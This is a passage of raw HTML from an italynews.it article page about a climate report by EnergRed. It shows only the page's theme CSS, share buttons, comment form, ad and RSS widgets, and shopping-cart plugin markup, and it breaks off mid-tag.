.td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.italynews.it%2Fattualita%2F2023%2F10%2F12%2Fallarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Allarme+clima%2C+EnergRed%3A+gli+eventi+pi%C3%B9+drammatici+dell%E2%80%99ultimo+anno&url=https%3A%2F%2Fwww.italynews.it%2Fattualita%2F2023%2F10%2F12%2Fallarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html&via=Italynews.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.italynews.it/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html&amp;media=https://www.italynews.it/wp-content/uploads/2023/10/06-2.jpeg&description=Allarme+clima%2C+EnergRed%3A+gli+eventi+pi%C3%B9+drammatici+dell%E2%80%99ultimo+anno" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Allarme+clima%2C+EnergRed%3A+gli+eventi+pi%C3%B9+drammatici+dell%E2%80%99ultimo+anno %0A%0A https://www.italynews.it/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.italynews.it/attualita/2023/10/12/otto-comunicatori-su-dieci-usano-gia-lia-generativa-110162.html">Otto Comunicatori su dieci usano già l&#8217;IA generativa.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Prossimo articolo</span><a href="https://www.italynews.it/attualita/2023/10/12/agricoltura-assessore-beduschi-primo-semestre-2023-allinsegna-della-tenuta-110167.html">AGRICOLTURA, ASSESSORE BEDUSCHI: PRIMO SEMESTRE 2023 ALL&#8217;INSEGNA DELLA TENUTA</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.italynews.it/author/cignoni" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.italynews.it/author/cignoni">Luigi Cignoni, Direttore</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Luigi Cignoni, Direttore"><meta itemprop="url" content="https://www.italynews.it/author/cignoni"></span><meta itemprop="datePublished" content="2023-10-12T15:11:58+01:00"><meta itemprop="dateModified" content="2023-10-12T15:11:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.italynews.it/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png"></span><meta itemprop="name" content="Italynews.it"></span><meta itemprop="headline " content="Allarme clima, EnergRed: gli eventi più drammatici dell’ultimo anno"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.italynews.it/wp-content/uploads/2023/10/06-2.jpeg"><meta itemprop="width" content="960"><meta itemprop="height" content="454"></span>        </footer>
</article> <!-- /.post -->
<style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>
<div class="comments" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html#respond" style="display:none;">Cancella risposta</a></small></h3><form action="https://www.italynews.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
<div class="comment-form-input-wrap td-form-comment">
<textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
<div class="td-warning-comment">Please enter your comment!</div>
</div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-author">Please enter your name here</div>
</div>
<div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-email-error">You have entered an incorrect email address!</div>
<div class="td-warning-email">Please enter your email address here</div>
</div>
<div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Scrivi un commento" /> <input type='hidden' name='comment_post_ID' value='110164' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5148059af5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="text-4" class="td_block_template_1 widget text-4 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-9398439039164084"
data-ad-slot="3880765852"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_69 td-pb-border-top td_block_template_1">
<style></style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Social</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">3,006</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/italynews.newspaper"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">238</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/italynews24"  >Follow</a></span></div></div></div></div> <!-- ./block --><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_text">
<p>Ultime da BusinessWire</p>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_rss"><ul class="has-dates has-authors wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20251223306045/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Making Science presenta ‘AWAKE’: l’AI Venture Studio che industrializza la creazione di Startup e Soluzioni Innovative AI-First</a></div><time datetime="2025-12-23T19:52:00+01:00" class="wp-block-rss__item-publish-date">23 Dicembre 2025</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20251223615813/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Liquid Reply entra nella Agentic AI Foundation per sostenere lo sviluppo di un’AI agentica aperta e affidabile</a></div><time datetime="2025-12-23T09:00:00+01:00" class="wp-block-rss__item-publish-date">23 Dicembre 2025</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20251218275161/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>AM Best conferma i rating di merito creditizio di S2C S.p.A. Compagnia di Assicurazioni di Crediti e Cauzioni</a></div><time datetime="2025-12-22T13:56:00+01:00" class="wp-block-rss__item-publish-date">22 Dicembre 2025</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20251218093887/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Conduent lancia il primo sistema integrato di pagamento contactless EMV per il trasporto pubblico in Italia con Brescia Mobilità e Arriva Italia</a></div><time datetime="2025-12-22T13:43:00+01:00" class="wp-block-rss__item-publish-date">22 Dicembre 2025</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20251221695627/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Completato e pubblicato il report di analyst coverage di GBC AG su Mexedia S.p.A. Società Benefit</a></div><time datetime="2025-12-22T07:30:00+01:00" class="wp-block-rss__item-publish-date">22 Dicembre 2025</time> </li></ul></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- italyit -->
<ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-7142829661294689"
data-ad-slot="4814864418"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
<div class="td-sub-footer-container td-container-wrap">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-52032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-52032"><a href="https://italynews.it/wp-admin">Accesso giornalisti</a></li>
</ul></div>                        </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Newspaper WordPress Theme by TagDiv
</div>
</div>
</div>
</div>
</div>
<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2023
Version: 12.6 (rara)
Deploy mode: deploy
uid: 694e98bb9a431
-->
<script type="importmap" id="wp-importmap">
{"imports":{"@surecart\/checkout":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout\/index.js?ver=b851c1733a0c206ca80b","@surecart\/checkout-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-events\/index.js?ver=ed9647bd6c7865efe2ad","@wordpress\/interactivity":"https:\/\/www.italynews.it\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb","@surecart\/checkout-service":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-actions\/index.js?ver=644067ed5ed79d43f6b1","@surecart\/google-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/google\/index.js?ver=d92e383a18bcf54ea538","@surecart\/facebook-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/facebook\/index.js?ver=cf5c6499cb7b867894c1","@surecart\/a11y":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/a11y\/index.js?ver=fbe783039308da940df7","@surecart\/api-fetch":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/fetch\/index.js?ver=1bfba8ea0694a193022a"}}
</script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/cart/index.js?ver=4b29ce0031f7a842a5ab" id="@surecart/cart-js-module"></script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/checkout/index.js?ver=b851c1733a0c206ca80b" id="@surecart/checkout-js-module"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"state":{"surecart/checkout":{"checkout":{"line_items":{"data":[]}},"discountIsRedeemable":false,"isDiscountApplied":false,"itemsCount":0,"hasItems":false}}}
</script>
<script>
window.scFetchData =
{"root_url":"https:\/\/www.italynews.it\/wp-json\/","nonce":"00f54e5b53","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce"}				</script>
<!-- Render the cart. --> <div class="is-layout-flow wp-container-surecart-slide-out-cart-is-layout-d6743c7d wp-block-slide-out-cart-is-layout-flow" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-interactive='{ "namespace": "surecart/checkout" }' data-wp-init="callbacks.init" data-wp-watch="callbacks.onChangeCheckout" data-wp-on-window--storage="callbacks.syncTabs" > <dialog style="width: 525px; background-color:#ffffff; font-size:15px;" class="sc-drawer sc-cart-drawer wp-block-surecart-slide-out-cart has-background" data-wp-bind--aria-label="surecart/cart::state.ariaLabel" data-wp-on--mousedown="surecart/cart::actions.closeOverlay" data-wp-on--touchstart="surecart/cart::actions.closeOverlay" > <!-- Cart alert --> <div class="sc-alert sc-alert__alert--danger" role="alert" aria-live="assertive" aria-atomic="true" data-wp-bind--hidden="!state.error" hidden > <div class="sc-alert__icon"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="12" cy="12" r="10" /> <line x1="12" y1="8" x2="12" y2="12" /> <line x1="12" y1="16" x2="12.01" y2="16" /> </svg> </div> <div class="sc-alert__text"> <div class="sc-alert__title"> <span data-wp-text="state.errorTitle"></span> </div> <div class="sc-alert__message"> <div data-wp-text="state.errorMessage"></div> <template data-wp-each--message="state.additionalErrors"> <div> <span data-wp-text="context.message"></span> </div> </template> </div> </div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-09de181c wp-block-group-is-layout-flex" style="padding-top:1.5em;padding-right:2em;padding-bottom:0em;padding-left:2em"> <div style="color:#828c99; line-height:1;" class="wp-elements-809bc659be72665e235ad3d36b365503 wp-block-surecart-cart-close-button has-text-color" data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keypress="surecart/cart::actions.toggle" role="button" tabindex="0" aria-label="Close cart" > <svg 